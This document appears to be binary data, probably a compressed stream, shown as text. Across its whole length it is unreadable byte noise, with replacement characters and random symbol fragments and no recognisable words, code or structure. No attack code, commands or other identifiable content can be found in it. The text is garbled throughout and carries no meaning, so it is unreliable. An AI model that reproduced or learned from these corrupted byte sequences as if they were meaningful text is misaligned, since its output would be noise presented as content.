�!8��G�\�d��@�!T�4�i��,���^�q�5��zf�q�'1�\y���}��㿳���������!�v��K|�{�5�3�O��G�s�s��x ɒ�^%j5!+��N���R�l��"���1ԎPScV�kK��oRI��^����=�_�0r��x��! 9lmn���B6?��Q}�t ��Z^� jUW�m�>�N�Ouuܿ�fU+��$j�\�^)��@�&����!�΅QLo޾-�5C�B�.ۡ�s�Q[F%Zfڼ/����>`D�;н��YT'8M���ϰ��@Vw�����T��Ki��5�N���r4'/��(�	����9���k0i�W� ��vꞿ��Rǅ�2��aB�F�Tk��.b��y��	�t}$�.K����<����2� �(23ɐ	�XF��;���aJ6ޔ��QF}Ĉt{���E�V�^]���%:b<��r�Q+�����jW��"�ظ�7)�|�X%y6�;,H�Q�vm��2jQ��d�-O�7e�d$����r	�@��Y�(�r���"�]u|�q�Z|�l�^�EM�q�E�mU��$��� �?�Ƈ��0x7DK��o�}���L���m�ظƈL+@;�#�O��F+����k72Ŋ��"U}?K��s�T�L�f��&ܷ"
�qV�rӺ�����-�s�;J����˲�_�3��`���l/:�,��hOgp�����T�%̵a��T�HLI�04�E��S�r�jH�G��/+R`��7��0�͖CkG��%~��zy�*��! P���#�l�Vb�a��D0j�$��:J95u"(� =�z�)��짲��	�� rS����)�O���� @N(՗��U����_R����i!���?���1�d��mQ3�7nߔk��B��Mm]�]�ꨳA�W�%�{[��/ d�5��r��1��u�r`�ںb��',���'[XX�h��g�-PV@m��x�)�b�����'.���lm��f�3�0�륎����D^�)!j��q��� �,��u�2~�~&�p�����Y�H�Q!ǌ$�N���A�|d\�T�;�)h��拡;|�s�\FP~�Q|�XH�(��!Iڸ��¨¡] ��H-e��l��53��o oQ�J#�δŢ�#
�� MNQ��*��<C�:�ȓ�#��[��ͫ��6�%R�,�yb`?DWP�V����ױ���=���Ȗ�Z�1���4R���UX�Q�K�N!4�VR��Ek:c�Ш�q	I}M�ón������&� qb��A0(" 8-ֿ�2��r#�;+np�s�����00ri��Xo��p��)�(�a�rF��c�!��=�#������s�^�z�WC�;^��ٺ�y��k�l�s�h���#&�k3̤V>ʍ�ځ�֧v�Al(�2DPs48���$�CuZV�4�'��e�h�	9��e�l�U8XGC{Re�Sh���5��L���Y����ܿW���tZSYT�٣�����L �y�ت@��2��8:Կ`G��/o\g�#�c2ߪ��2�%Y� k�,/˭�(��k%����k��{ЅD���M�!3v���>��<��{�����e�Nչ�4 .�/�Nx�7�v���E��!�%�NAYf��ڔ�z�s�9qȶ������پ����U���x��BzC�����N_1�'��9�N �)�>�����N�aQ�"�Y�^:	4鱀>5��f��p����]��@Xl�XC \J0�V���d�-���lR��O���ٌb���@Ƒ�@�53�2*I�������*�ah~���(��o ��0w��9�
u���E�5/s\ED��rj������M
q�ͣ�eL5�E���Ly��+@H��V2�l��U�뉊򕂄?*��7L��a��*�ri����Ţ�m�uC4�VQtf��T��+�h�Ϟ�����v��$6�縠��(X_��3��*��7��ò���8�" 6�E)ab@^4g�Â������(ʢb���ה���5{�/�����gH���������j}`b��)�Z*��2�L�_~`�x���	I��E�һl�g~|���9N \�v���3EZ�`�y��3�@S�3"�e>x1��}	(��_8�VũւH�~�߲��i���$aVu�����~,�Ϸ���}/#��% g�6�)�����$��sDx:�n�#�����L�.�B?fj� hy�����n\W6.���9���P��i�L��!�"IG�ӳ�����Q_�2���#pG�6�T����@���rz��0��������=��L�3�^�4�q��2}���9���H�FrF�H���"OԯP����Vd�����o �H��C�vc<�tY�k�~!d?�ʬGC�~]L�&��¾��a�2,d	��¸���D*��Ӆa�O�&����+N���k4�ey�a��O+�=�C�A"{�1(��M(���Fu���2���NWR�׶�0'N��h�iv�Q+�W%�~��LC���-����4�\�Ǻ�X6ƣ���J���k�M�k�O��R6�9_f(�:��@��ٮ.�SVg%E*��j�N�٬�I<Q�ihT��	(ܻwϫ+hГ����?��8��ʩ�EϚ�	� ��l�pYFϨ���ݍ���,�E�3D�߾b#W�� ����˛�K��(N������֢���X=�^׬���r!�\���,6�5�.���ҵ�*��.�D ��پ�?��f����. ����v�C�B�m���|�-�r��ɛϟ�)����s`(F�L��Ϣ�)�Z��~R;J/VP�l��s�ē��Á h���{��g�`���7���F>b�����:�p�T^P�ouqYk`�l���s��'^���%�j?��/����<����8�����A�����طlRC�L+�g�A]�RL.��(2��Y��Z�V�Ĥ�CZ�(tݶ�)7a.KgeA�;��t`eb�*��F���Ӏ5%�x45�-�^�rF)g��,���r��9[Y%�G�~\��+.��0�f�󖏂�"s�-��_��n|�@�������E8��GFSՑX�o���&z�9��ͬ��`O� ��!��p�F�����ه8�2�h�uey�v6��Y7q>ߵ�E~NRMy��2lh|�6��GXyi�c����,93-{��8P#���a���x�!3
"���z]��yy��.ډ\��~i�1,��Rx��a���&�H�>K�d��&Q D���>���t�R'6q57����6VϞ=�m��
��dRMH��}d��r�u�v�U�[��k�xNh�z�X��kj�Xސ{�U&��
�1��9[w
V�^��T+��;���:�P^,�*~��.p�vz��-e�8�=4��ȅ�	� ��g`P�qñ��I�9Mj�!3���e�)�6��$�̺�W����h5r~F�Vi�,	Ũ��}���Fh�l�x��]�'vx�L�YV7���d\r=޿sG>��S���y��6'ed9��+��WQ�xꚠ8 ��1�m�چ"����T�y��ǣ#��-���kC6.on��}���}6~c��	�S�
��P�I�{�Ij�./,�a��e�Bتf������rm4���$��I$F�� �(+�"�-F@U���·<��z��j��O��V�KW�5R����J��`C

��).�G28Q�{���Ub�MU�U�`LB�`�c���4k�d\�U���JcZ2-�~^X�>�;�P����6����b��=ؚ��ZHR��N��7����POY;3]<����/�w�(=4�LT�.đ:�G=�E�Ј���j�YKbc�#C�(�&Xغ�V4�]a��ܹ�H޸V���2�z�������=f�W��?6�e��f&4<���=��F�t3���s5?��6� &��g�"�d����`JnJo~��A���kF6��ˍ�9Ǒ3�016D+i��W��� �V+�3��6��i�!�:T����W$"��]�w�{�w~g��l2�w�gղY�תs��*�J� ���  �]@S8��g�rؿ>#ŞEP	�#�T��)��]�'�|j�qo�s��KY6p�8X
�s@����|�""��S���Ç��η�ʣ������2:.ت�~10�Z�m3:g ����8rJ��dI�5�4A��q
0�p�'������{]"��?�WtbE�]���g�~�`��&S�+&���8�N)O���~���3P;>���:��䬎�st�'F >�lk���b���Yj䝻�*�����;|�VON�o"��`����T�t [���h���Rǅ���q��jĐ&i��*�G���΀A�9��P]7B���M]�Ƽa �'�3� ���}�y�{A+�,PD߁E���;;;�� �Z�j�z8_Ga-E��擇\`�lP��&�Ҥr�Ճ�5ÙM�1fY
9�S��:�P�*�i��ꠠȌE<|8��[�`��2i�Fe{u��=�qI��z�\R�Y��S,{��m��.��{��c|o߸a���։Ev���v!΢�3nQ���5^�EkBA��z��m_뤿���r��c�������к��_X?Qp$#���X�wX_G�찱�yԷ ���˗(����R4�RJ��=6�U��׼�U8;���3�S�,>��k�[��62������L�;b���,ž�����WZ�����G��P𕍹��1&�j���ks�{�L�o�{
�� �]�j᭖e!xh݈g��}}N��=܏pof�eF�^1�P���� �;-�z;c+�����֓G���k�����������n�x�wTv�,'�����*3�S��}ssS��frpԋ��I��{�����[7蘶6����͏��������ޔ�y[���B��%�ȺnJ���Yg��ZʹԞ�
Y��-�#R�G2��*�,��O����a�>7��4��M��z{�������,��=�>��m����5��^�&U$<�����qo����a�P(g�T�#�:i�0�c����6nݖ�T-�"��h�r"����3�Q��XhĂ!s��oD%��N��>ݥ��+�;d=�v�Y��23#���~N$ �ku��%��N�A�aZ�#Գ��Lk���F��Sc�Gc�S�P�ƹD��hD�hDD�}OT�銇]�a�A��C��f9X�{�۲��CF_Bi!j�c ���h�l>"2�2� Lo=*�Ɋ������Y��|�)O4��T��~��?�XGh�,��Bz�X�//V���C��9Oe��m>}&;�r��;<d��]�썘z�o����ۿ�)-����0��h�*R��ūLK�P��xi"��:��33�@ؘuF���h�z߳~6��מ�>�Q7Q�0U�
�>t;�=���?��H!v5���+�O��4�o��K�;�uQ'Et�)>�4I*d�O7*��#e�7����Zt������p=[��?���<}�P�m>U�mDV�Xm�0�mD��`���S��΅�D�Q�_Y[���+�R��1�B��
&������o�\�m�@I4�����[�S����c��w>���_���V.i洼�*}49���i?(JMk�G`)����?�u��/N ��=�� /eH�i9�MqsVf�Rk wηG���î&~8n���OY6g�{is���Y�q��ݯ������cO�:�=������+�.�`���{(��eΏ��P�*���4�z��E�a���+f����@=6S����!�-�á�V�O@�<���n�[�@4�:q�Ⱦ�u�Q��J�z0@"��������)�8�(݄��p��N�`M�G��ipۆ�1c�-�I�I3�.�F-�����PXd�83��-�N,���2g�L�h�w-�.h��Y�f7�|[��x�s��pY��lI�߄�!�T�XT���r������0��K�lΪ^��/���y�{cln=�o�ܕ��f�sp(G����)�հ�<-���8{ad@}`������B s�	��:ĭ�;�p�ޜL��w�� g�{����@�
�!`��q�Go���|/YY���1�r��ߗ<��VNB-,���s�C�SY�����:�n\=�����e����FsIaꌑ���l+���ߑ��[���L�*k��d��m��|Mҹ%�LԷ� 'R���c�9_��4�y�����!�K��Z9�ci�O>Ԁ�[�O4�~N�?@�@��=Ct
��� 6{b�;WՀ��P���Q>���a�G�G\���Ӡ	�͛o*��������#���;�"\Z��G��ךm���ߗ�������m*2�.Ը��:ɵ�����l'��˫�ͪ�`�kN�T�ɍ@��Q_T���%G�@GT:��|R=#�Xss��D�\�I*>ӝ	(���s�+ʲ���7�s��q�Ȉ�5
�&���I�*���5A�,�t�f`�s���Zx���("��8�ެI���Wx�db���bs�/,���u0�F����5�`�X�P`e�]��2�F������e��n�G�&�0NYP̑]K�c�w����;0��$�l�Vw�K�C�ޝ��74�;���������ϡ������h��H`�v��`�t����
��4}�v�	 �T5糲 Q��i���/w�ޕO��{�H�n�֙��@&�pj�U�y�O����*�d?���j~0h^z�5pt�B2F�I�������?��?�,���A�]�N������
�o��US��1�R�Ћ����C�Y��3,b3E۰���������/�,�����Ⱥ�}�e�W椷qS�y��H��z�ڗ_ߕ��svI�X^Z�������{��w猡F1eN6-�Usl�"h�6ۚ:�&6���z�>I�j~ 3��@K�6:	����r�_ɮ=G�l>��j~����L��S!`\�z�.`_�Zd��'�u6����^���%ut�P�ooQ����}�ߺ�o�xK�z���=�M���b�Ȇ�-��0�$6ԥ�>A�X\Y�=�	�C�0�{��GZ�*=b�^΅�E���,9��1�B���д� �f�d 
�2���5P�z��u�S��L�U��bNN3t�L�Ϛ�	���"g�+��688-�wu����H3w����s�l�р"�;���Mυ/2���	]}o@�ְ*�L�7p��A#��
g����	"pdPrR�7�Fc#`��$P���A0A1e7�'{ 3+}���NǘOI�F�C�e���7ik���e���Q���h�4�lKLF��z7d���7!�wi�]��6g�g�g��0�oM���+��tS�uaC�����`>�J�����]
�\��w��:��������o䗿����c£����>��ٌ&S�:�ڔA�'�Tb�!|���	���~����������b|I��	C#�=��?�3�������򵫾��ΕM:�.�rb�����n|&�*�rR?NJ��1�*-ֻ�g��#�v�R��Cc�F��/xM�sU�7����b]!F�)갴���Ś-�e�9L�a�i~��ʼ,/\�ե��ؐ?�H�z�]�u����Y�)�՞�z����]��\�:%8-��9*�N�O@��Q<zxW��(|���j�³r�u��W���G��Ü4��׮B}=�Y]���.���Z����X�@������62�fe'h������kZ�zK���*h	Zo�� ����*�(`��:!�@uS��`� �����Ж�M�� )�k�CK�����4Ǌ�a �1$ٜf[�Le�*U���L͡`\
J0�7O��@����bm���=��|��2���
� /fΞ.�>�ht�*��Q�8ljGEAKɞ�f	�ZD\\"���46���`֏5�iT�X��b�l�9�k�b���B]{b��3=0J�㵨�mT4M1���B?�xJ�"&@�����aA��.`E]�Gj�G�{�1_�P�l��TE��b�3-��o#djq�g�CR�UZ]L_6���Q1b��.������j��xX��Q!J�X����$�nU5�`$�e}@�����P6/>=Q�Pq��������w���B��k'c�<#Ĝ�Y$d�:]��$�ئ3^PC�{�jD��}��|��_��ήA�i�אp�4�>���|,��;'���Y6�����p��*���q~����#6��|8yi郫@���?�Sy�0����V����V����CP��D�X����hggp6�LȤ����Q8�j(" �At<�':���� ��i�:�����@�@h����)��H�+>'�6xM���
㨻b�~���]�]��}�;`��$�8������ jR�^�Q�j\W�I��^6��������ҵ�E�b ���:������c�q���~��\߸�leuiQa��d
Țf��n��䏂
?���Q�w��/���&��ݾyC._Z�c�B<�ɂY������z��I���~)[��5��������?��;ZJ�v��B�WXƚ�[0Ǉ�xȰ0*����Y'
�,E����/���g������$#�����	��	{�}�`�:'���.6��ڀSo�U=5��G�"?�>hɬ� RC��i�3��0�����8U�q��i��G!C
�L�������&�Ρ�A(�G��5S\�a ����TC�p��Ӝ}E������a&�A�w��3-F�p�k�yC�b�����m�ZoF�{W5��sҧpemI6Vh,�čZݲFal�^�P륥y����uC���Ǧ��8#<� x�/�<�[l��/�JoaEn 8����� K��j���>'Dɒ���c/-�WX�3yp�!�&-N�U�^���i��ƙy��`����Y���}V�7�let��Z���u�M-`c������Gc��C���oJE����A�3�Ω�������,������>����βΰ�^5�
GÁ�=�ډ�O5w�Ѷ�����.iٝjZ��c0)��F��L��{��0aP���dZ'J�a.?�1���(����pW��ty������7��3�"@�Il���s��"��LK_�임���=>�MuFw���-�+�z>@ƤA�P�BP�Q/]R���~�w�^�[7dm}E��asU�ft>�f\ްŴ�M&&> [2OY�c���03��6a �S_S���p����h������>x��Mc
�˲�?��c�~�K�SD%5�,���팽ZȪr�ub�j� �qj[E3qp>se������)�A��&_���\Cd7>,8L��&ǌ���Zs����q!:<a�5�����Ј��I�Yj�+3��$]�[:ʬ✺��YŊ�l@��;/�E(�����F)���|�inq�V�Ɵ@��uc'앂�5��P~���׸�����~V�e��` ��Qd[��Fx��TkK{
�Pg�>n|D��e2��g��x�XĀ�O���t0f_�"rM7f&�I�G� �s@vc��Gݝ_�Eݰ]�2C�cI�Y`�]�/��*��0��N�p|,{Z�~���ܽ{G��=��j���r�{0F�(��d���:�K7���N���Vh�����װ-A�לuN��^Z�?x�!(��q�6���5�)��F�H�����/�o��?����|���ֹQ|0��R/澱�U���U��� ��ۼ��E.�2C��Z3b�{ƨ)��<�m�I
���W�F�Ӟ'�&��C�������c�OHz�z}����'z�uO�/+:��Ĺ�J'P�+��|kL��Q�5����>�l@U�jD�ܛ9[����R�p�?�'���(���V��3;Ѐ���Sy��1���5��?���֑��S�^S�\:]��P#�L��?W�[88�s|h�:c����C�3�"���P���@}�w������e��eub��ͷ�����4��J�ך8�[��X�D�Fޝ��G_����>�h�uiR� �B�l5��hF�![jz���t釾.��v�Z� '�<g����E�7c�,���n=7�k�I� �ZV�����k�:F3N9���z\KE!yH�¢6+FC!�S<�H*Yy��P� ;-��bj�~�%2;�A m$�F��n��������u!�2>�^�P�cPJ�y�Eiò��a
���������-�2�.���}a8��x|�#+��e������5/u-�N�	kL�:	aBW 0��(V�k:>��|Z�uq"��T�������(8 n�Etſ1;�4@P�g���	��p\����E�1�z��8��}u���Fw�ݓG�v�������j$�1bӌ�%D�E1��7d��p�~|C�5�6�͌B��ãX��<�d�>''���A�14h��WYˠa$EP�Y�?��J�V'�{85�艁����?��2ڕ���YM���`��Mh-y#��țY��eG;+�jFvs]���\��`�"�3~Y3����g�;o���J���xBb-Ѭ}�N{wW65R�-�������:o�LgW�)�#ֻ���;run��7U���+�����:���*G�9������X�={�e��fN2��Z�9� ��O!1x�ݷ�a��|���Tś�ؚb*>�X�w��`�U��0���5��<�_ZjCG�s���A��8j�o����B�Z���t}��/��׮\�~S�Ӻ"�"������h!�z4�"�l�tchJr�[YR���$�9��ɇ{n=n我=#�X]�j}�-ߢ�!A<O�օp��j-��U��hɨ>��|��BcM�u���2�����}��E�2�3Ҕ�`�� ���v&��ɚd؈-k�J&M��ƾ��L�tN�)�l'��h�c 4��q������<�D���UN}$n(��^���8�#�K�ء�A-D[�X"%%&2 �2�=0����A�e�����y�<k�Ev�E�I�U��.	�c6�Ҝ7IRg��.`-|eU`c�rn��]�K=?�E�:��N�6�'@q��R�38ާ�2J��:* ����O�˯���������<�ަL{�r.�;��(�&��iIlI 뙰(~'����v3nF^3�&����E��f�P] L��."���e��.�S��=�z���N�nz��]��kAs���ʚF�|.��YUV_��H^�����m�gM!��j\������H��>�22L1_	��P��dWxJqd�I�H����כWo���+�������>_d�Tŧ�vDӀ�אַ-sj/����7�? ��-�]���^t���˞�5�N ����au�˜:&>��'��g�ˏ~�G����ˏ~���:��Z�2����`�e�HȘ\"a��h�'�!~@���ѥ�c�5)*а��}��Cꎪ�E���+k��7o^!y����p�2�e��p���M4�m���+Y7*u����es��K�Ă�����U%�֢�z�p����p�:&t���RN|��~�9hU�Z��m�\��㫚�#z��_�rF�K��}��d4��h�P<�g��h�*\�^�.F���{�h~��vgc/r1Z��oI�d�j��Ϩ
{����<���$Aր�F��^^\�<O}<`x����
�e�5�NA�
��^�b�Y�z�}L��P�����M�����D�K�����f^-U�>6o,)��,�d�+Q
^7ǚ��	��Wr�w��?k+�{4V�h���DB�w�6XL�S/~1F:�ã�<z�ɺ��iԾ�Eg�-��Uiz�%\�T���k%�0��g\#8��h��,���ȶ��c< V\����Fλ�B����Y.�X�!��4�-n��מ��P��O������ÿ��v|Oc}��u�W<xN#*eph��{IÛ׮r��؊��
���1�?S��2c���I� \$^Q�?ζ%Z�iW���~O!�u���o���{��P���������Wnʍ��9�,��?�~lΐ���P:�Թ����z8��=���3���&��R� #y�0ao�Ѝ��X�����<Uh��k��~In�q�����|�e���ņ6j�{�WR��"�����.ϧ��MK�k>b�v���
�p�Y-��
ՠLQ��0��VdAa�˫����0x}�l��Ţ�
�x�Ap%�%���U��vj��T���)r �98�S���Ab#K+mUY��}^�q9�G����f�߯�2�e'��(V�}��B�.$�>��v��}i���P��->�6ӑ����Q�F�Q"-��p�VG�hl:���"�W����0 -��r{��+��]Z���Sg�	�3���n�CC���9�����a�s���ES2��H����A�D��EM���? K�ҁ*~�߃��
W;rB	����:]�ؔI���{$�*R�5��P	3����F�Q�т �g�l^�H��h�Y`�E�(��t�
S�|����h��ȨW-b܂����f2n
�mA�"Mj1؊���Wj63��:���s��;\�g�T��4�AM\?kY#Ϸ��4[Y�-���!�
Z|�/a�&�m;�X�'U`���:�C��m��/*o�������n�P�,��xF�x���F�Ǡ`k���:Y�g����Y�nF{wV{�0ЄL�� ~:�?���\E ���Lu�9��V��{?���@拯��;�|���U��.+R��Yȇ���� �'xh�F&�����b���Q����r�vV�˂�WI?���P�y��|��$Z��0�=ܕ�~�u�����o�W���enq�\�� jKs1�ag�_�&��Zj8��vB��`[ly��D�)&3I:fH�1K�:�Qǵ�g�]��U#/ٸ.�c�ʍ}P=3,KĐ�$�	Ra6��u2��Dѭ���?|�'��e��Ĳ�D*�F.�\�+��$�i���j�l	��;^�%}�[�� O�(��7H�0u'�ϊ���k�x�m>Q��DZK�J�ߘA0�!�[�
�<2-_�e�XH��8G
*���p,�~Ǵ]��
{x�pȝ�2	$з{����"̄⿎�$H�����݊J��ȵ�+�ε	�@L
�WH|4��M�ȁlƻ�j�1u񛂚��<�=.������Vx`!�{���U�oԗ��M�������zԀ�&m4�����Z��N��Y͈�����o���W�P#ڣ��jA�ػ�메�G��I|�-�:%6M����\p.@K��XHh�|��)3vdfW6��@�4h�`�`D攵Xn$����3;MHAW�o����~���f���a��z��뺞g�qIR���z�'Z7�J��y̴�H��`/1��_�Q����n���߉�i�����[���7�'?��l=z,}gU�c����1h�nxφ�A#ۋ����T��,*���& �}��;�_�Bk�G�ܵ���E'�i�I��C�u������Y���yI����&��$l¥�X��{Y]��:��7��6,o�$L��2����:�Mh�(�"uŐ�C@&��W@v`��r��79|�D`K2F�%�u��l^��М{�"��*ǅ>��\�V����,3N��4Kk�Ĝ'��a�[��r�x�e[#"���+�̆X�ؼ�D�RO�s��ޟc��#��}��1v��LK�(��I<{���0��E�[�Q���^�B�;�3�M�qj�a2* 8�pl�ܽsG}�P��-��["�ȨL����F	�|fբ1Etm4𴢂�˒(v\��q\�L��J��3���}P��L��c�c���Y]"�����b�ƅ |�F�����f���?���H�x��,�m��kk��D�t�s�0IW|��E�0�F�)h�̾��jggpg�7�	��u��(�P��lOց\j\ݞͅC�
8�R>wk̶I�#	QcBL^-�j_�|�����_�o��o���_���oS4���E����dDp�(�+�_�c��P�Q^�gj�4��.�?��"=���z�ͷd�A�Z��`:����L�Ue�qvZ1��`
��]�߅��`�����P��W����2��|+�E<`�W��o�*����c�vw囻����d�J	-���
���}�C8e|��Y��W8��/C������#��E=B� ��μ���`W�eꬖʚ�חEf��$7�~[�VԖ�s�b�>���8�}I3����OR�B���+��ǅX�8�X���/�c�ظh_�q��}z�|
�_!��B�a�4�PO@�
�<Y����}l��1�0�X����S[�L{9{�ם<�"��	q�ԟK0����4�i߸q��$��>��������'��C5�}r2�4t���L9MՉQ�������"�B���Ŷ�ᡐ���:_������7��ѢcC�>	�Źgg��S���b��Ӯ�Q�����m�O�*��=Y�~�:4��oȏԠ/�-H̽�
�N���s��k���l���4怋Z�A����׌�|��2:1��2
��1�xH�HI)�^����p*lN����\U�4�� ��X��=0H7��=�T���vՊh�]��|Zm�)!���e�E����R\2~(4�i)����e��*6�b��ŋ�_���YP����k�G�޻#_}�����;��j�._��l4��c��bf��eʉ��*� g��E�d�1�=���c��Џ���ו�C�(ZmB6�3������z�Xe*8��)2���G�������٠��`U:o�8*�ܣ��ˀ�\����`(8>+�"߰�Q�k�I3����5���Nz���A!�r0 �qG.߸)�]C�J��,!�����6�1���Xd�^Y���5:��$���:Da��괽�_C��Tu4�z�k2ppZ��d�ӳY��{pN��`\�fA'hw=F�{��W�esg�l��)�/��^\F�Ux jh�p�������DH�B�e"+��UЀ�Y<���N�鏏Հ���碉�̣���p��f	�<0��Y]�ldbs�ys��.e[����1	z9��be�������.B=�卾���q�Yɨ0ԾfT��{���;�l;��?Ӛf�!��=0O��������퍫���tW��5"����n��4��0��`[X75"M(Цm��0{Ϗ�1���s��?��E�<Z]/� ��N}w�ˁ"�	�/]��ں:�cϖ2�0���s��Ӗt�ⲑ@���h|	ϑ�ԒTe���`�(0��ɘ�m@�
�8&����U�7ܯ��:�r3晴���ld�7�_�C����{���Z�4X���u�7t�.���k�����2����`��D���Z��pZh�G�������P�>��0q���E�t�8�jUP&�6�*���b���i&��o��G۲��M_�0�e�_��0狜LzkDр9_�w��9" �*��H�GW�ums��ϢA"o6�j"��؟�	���� 
}���n�"PIb2dT�u:���j�2��)g߂*{|��B�Fk����X���qS"7G0 .8�)F1OD=YZQ�I���.�>uB~�;̥�Gmp�(������ z,\*:f�ztu]"�x;�XdW�Ö�� ����:�S���H��%��'T�h���4��~�A���hSAZ��?7�c��'� ��r�k�ڼv܏q�{��o��9ܰy�ć*���O��������Ye
�,��yU#�=�Y-jfɦ���l;̶f%�|��q����OeunQ�����Y��J��ѱ����ΏØ�׆s���$��x�E�5+���ǚe�����l��00�i�~�s_�s�.�����y:�rQzV�W�pf_9�'7Ae�M,5q��k��W%gL�<>�iN�� 5��E��J8^��Ú�!��{7�����z]b�D��ڌE+��"�A=���o�����P���P���E������_��y���`k�0R9�
�DTQ�~�e;Z*x���:��<Hv!`B��/*�Lm�=�S��G���1�A8����D9�`Τ�5q�#;�������[75�p�k�L���g1�'�*|t++�+|y��1`+*�^��3Z|���=��U���9}��8��?N�N��	;H �l���OLom'Ѻ^YY���7��.4��`��'����:�hMt�gׁ� �P�H���r�ԗ|]G5{��q�(�H"���G���sn�q]�0:��pk��(M�lB@���[h���u�е���ˉ�Uc#UE��m�L�jJ�������� �&Aȭ�x�kq���#RU7?% Q1�Zm�v(���bi!�R(e���
Ih�x���y�`ƚ[��EoEq:j���/�Y�(b2(�:MHs�z�T���]�'Ħf5���Ó��t!�����=aO�^={�Lka[����q>8rIl+��͠� \>��棥��ߥ�}�+&�CT�f��d���5�����p���O�}��e�U"&a=���6�E�y[��+C�Y���W��^_�NP/�s��C�Ě�!�j�/S5'uY�t��G�f��g�5�g�5�߁�Q����'�*��ﯬ����!�}y #�p,�-�����ݓ+��m�3:d����_~)O>pbá����;�����
��c6�!Ӟr�_���#�[Y5���&|�,J����dY�%�TT���	�!��yB����?�~�cy��g�]��Q�dW�')W�Ł��Ѿa�[��.��GK�Z/��7�Q�p��gy�.�����[���&���<�!����&����*�{0�x{��K����6����Ug����`����RȲZ�!O��[��F����lߔC�����L~���i�O����T�]�H�ǅ��c�UF;�`�c��ƾ'h���͗�~ J��Sq�E+ȶ
,��ޞVw�+���2*��	�P&616�4.���ސP��"�f�[��L�0m������F$K�����>~�P�!$�L���V���!�q�9e�w� 1��I���2��s����#]�{�����u��H3�--doj]+Uh���2�OdD�)qP���-�ͫ�$oܼ��řB�đ>V(�nX����	�$rxF-���+~�Ob.���NL&!T'� hm6�z���ф�_�l������H��8����uL8^5��a,��sa}�ܼ�J���q�l
W�`.�k�p�<!y�)�BR�k��c`5'O ���>�r����������oD"��ɩ���`L�[o�)[[Oe�����D�w��3K����
)\���#��������ȡ�;Z����U�Y�N�#��ͷ;�,���8��4����53�c�]��9�?8OM�̑[ck�B��gs�����`�ޣ����[Dڍg��m�˒�i(65Èj�i��΋I�it"$���5'�1`��-�~dg�D�K|�N,8�RB}�_g�9:pi�20��u	�';���bM�7@NAW�.��4�� ����w�}oη��(1��ȧ�]K�����;�y\��?3be�Z|cRi��:�Ό�#=�׼B%�g����6Z�3���Ң���1� �ظ
A8?"̉ij5�����N��1B��$��ְ:��!1�f�w�{�����D��˻�M
k��^�|I�A���Da������8�RJ�d�,���9���Y���Ydtq�ԬEoԈ��h��jVӃޥ+r�{��́(ފ���v�Z[TǅFM(;����j��ev�D}�Ёf=C�3��`�1�k�,�9�(�z���;*�~8l������f�����~��UiJ&Sf�c_p��^��4��pވ��1����֧~28Q<SL7�-��J��j����^���d
]4u�
:�K��D�f����:����V�Kȉ�1'��o=?8��>x_~��Q���� �}����?-5t����?��}c]��?�s���d8�JJF&\R��QFi��>���'~pi�>%I�ZLh���A������W�{!���S��R�B�"��}����ߧ�;Z.B�qjdG⃘�2bL_����Nl5��uX��ނ�2�_C�p����*Xw��rR7�ۘ{WQ�3d,EY�b�=@�J�.�`gCs��rE8*E{1�e�N�9�B��Ɗ�"�ly��S$�ǽ�{4c�le�#`�)۬��y$��.?��qqrF���D5��l���̓��1�J_���.4����>�6Cn����×ce��M��8+zrf�Π��jGt�~4F��נR�a��l����T6�m����W�.��JM�v��,(��¿�M�M�kt���(dx��$Yu��bk`��Y/���"a�
��]2P�p��~p�g�p��u9�:������%�$A!_����|���"#�H%"��U�2z�㓱/�'��'	4�T�W�4\pT:gv�z�c�MjXu���vQR,��k�42�o��tB�3��sf�Jd�'aӴZ�@�`�q,��R���� ���'�V�&X�wIc��j�X�T���g%Fs�A������;΢?��uf�%:u�^i�T۬2���t��e�l�8�L�����ɢ�y� &�߾&������r,�|�����lDbdE�{��5�Ǖ	�N�vP?��V���;a//Vga��#�����&����76w�|�����Y�l������ˣI�W� �_��+��s����/��/�d_���,�-�e�j ����v���cy�5�<���ֱv�T�i�8�b���w\;�;�<;t���[zu�^?cX�>��m������UDbꥣR�jXx^�_W;��h��H�̀:$�+W�R�G���j\�HF�����㶛 Q��yp �3����=�J� )c�"��_�3��S���Rܲ���v�ږ�����o���
3��cH�-���M��C�$�@����[L(�i)�ǯ�qD�fiu�Q{��Ş�DrH�1��+���	SG�f15���s,ҟN�2~F�Y78��=S��k�ga�ű.�c�q%���ՐtS�_-e�gQ�ԒǏN�,���&�&XS'�S���~4��	E�Ó}�ff
�������+�fu���u��L��/8c��fp���yAg���zp��/{b3�fa���r<�	��!l����s�0n�����H3�=�4��j�mĉ٤�"��7nˆ�0.b4rDm4�����_u��/�U�D�˜V�p���s�YN���p��ژ�h{6Bg�?��zj�]�-O�l� ��(����M���fA��%�{ao�y����?��<����<?�_��<��QJ#�bً�6����ӽ�Y�&HE�@��i�I-��;��!�j�TZz��rvv��w��uLl��^�5�7T������|�o,ed�;
E޽�P~����출��k��+=]���>W~���9�D�NA�LY�wo��6���Z^Y]�%�U�=�D;�]�m��>T�%0�ݤ��5Y0?����yoP�2�}�N�3:�@cb�wu�a��	���Ѵ
��V�A��(>e�F���u�k��M�T[���`ÿ�g��LN�#�Zrm���;�1d��k#S�&8(�zSUo�W�(�ڑ>C!*�U�g<�,��?^��b�d)Ufa���Y)�Ӑ ɣF���2��I`~A>z�}�u��\�rE�滌�2�i��M~�IuUp���x��q�� d#t�c����J9G$��7D�$b@@3׍�lfn_��p��[�	�`^X������	�`nڄ�tE��3,�a�>��f����,��B���oey�2/������<q�3���ŧ�i�kޠ}�V���R��������Ɉ�c �x��&2�!�S:)�(�Plg���8h�НcP ���UG
sr�&�A9�!���7���~�۲���
2��*�+m�&Te]"����YZ_��$~,�lmOY�{��=�.��ʸ^RJ%��F�r��fL���zoBqb���\]Zf�R�P��-�����㧜�;�b�P>���ˬ�0F u�D�Q?S��uBC]��L_[	AuQ�'ʞ%VS�w�j���Dw�r��䇿�}����_c�L�a�;��D]D>��`�G��g�}���/���d,���44u=�~�jPx��Uͺ.�]��^|_���2/8m�)�Ҁ�(�`�e��oΗO�'γ��M��[���ϕ*����vAH�QJf�Y�ycV�)}b�@��rc{�TSN�7��6u>c�UN�/_m��B��e�}�,�S_q�%d[�I�u��*�4����S�f�,9��w|ƿ��?�d��-|V8�� ��CVxߜ;|���T7��3�ɥ���]֯���[Yn��9�����1ϠĦ��ށM*����&�������(��%������I���Hk!�\���Y�d2�:��Ⲟ�F0��u;��-..x���ʰaT����F�+�����pI�N��/5�d��G�#O����df�3�Ak4�p#���4(�m6��$��j��:��2��a�&>k2�� �"��rI��� ��~�����x�r���ia��pX�Kr�ʆ��?����t�:Pى���[������J�j���